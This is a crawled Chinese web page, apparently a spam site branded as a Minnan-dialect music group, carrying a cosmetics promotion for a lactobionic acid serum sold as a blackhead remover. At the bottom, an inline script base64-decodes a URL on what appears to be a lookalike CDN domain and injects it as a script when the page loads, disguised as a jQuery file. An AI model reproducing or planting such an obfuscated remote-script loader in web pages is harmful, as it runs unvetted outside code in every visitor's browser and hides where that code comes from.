

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46687162.htm
body_size: 2581
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="送闺蜜的去“黑鼻子”神器水密码乳糖酸原液" />
    <meta name="description" content="[赞R]水密码乳糖酸原液！每次到了闺蜜生日的时候，都不知道能送什么给她，因为我这个闺蜜注重的是实用！[微笑R]送她一些摆件什么的一定是说我败家，避免被吐槽，我就送了她这款水密码乳糖酸原液。果然这款去“黑鼻子”神器水密码乳糖酸原液没有让我失望" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>送闺蜜的去“黑鼻子”神器水密码乳糖酸原液-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;送闺蜜的去“黑鼻子”神器水密码乳糖酸原液</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>送闺蜜的去“黑鼻子”神器水密码乳糖酸原液</h1>
                            <span>2022-04-28 20:00:22</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>[赞R]水密码乳糖酸原液！每次到了闺蜜生日的时候，都不知道能送什么给她，因为我这个闺蜜注重的是实用！</p><p>[微笑R]送她一些摆件什么的一定是说我败家，避免被吐槽，我就送了她这款水密码乳糖酸原液。果然这款去“黑鼻子”神器水密码乳糖酸原液没有让我失望。</p><p>[大笑R]其实我发现闺蜜的“黑鼻子”已经好一段时间了，但是我这个闺蜜也是“粗神经”，一点都不在意自己的“黑鼻子”。</p><p>[偷笑R]其实与其说她不在意，不如说她就是懒。幸好，这款水密码乳糖酸原液的用法也简单的，只需要把原液跟水兑换成1:9的水溶液，湿敷在鼻子上五分钟就行。</p><p>[大笑R]在我的督促下，起初闺蜜虽然看到化妆棉上有污垢，用什么神器都是需要时间才能看到结果的嘛</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46687162.htm">送闺蜜的去“黑鼻子”神器水密码乳糖酸原液</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46687161.htm">CPA今天可以查成绩啦！查完分要注意这些！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686990.htm">资深敏感肌室友捶墙推的精华水！去红没在怕</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686989.htm"></a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686988.htm">金秀贤同款！王炸抗初老精华本追星女孩先冲</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686987.htm">不看后悔｜谁用谁白❗️灯泡肌养成记?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686986.htm">实用母婴好物盘点，提升带娃幸福感！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686632.htm">北京婚纱照·简约不简单的室内极简婚纱照</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686631.htm">被阿玛尼黑钥匙新品?到了！省一笔面霜?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46686630.htm">这一年我的护手好物推荐</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>